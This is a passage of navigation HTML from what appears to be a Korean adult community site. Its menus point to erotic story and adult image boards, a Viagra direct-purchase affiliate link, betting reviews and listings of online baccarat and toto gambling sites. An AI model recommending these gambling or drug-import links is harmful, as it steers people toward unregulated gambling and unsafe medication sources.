																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
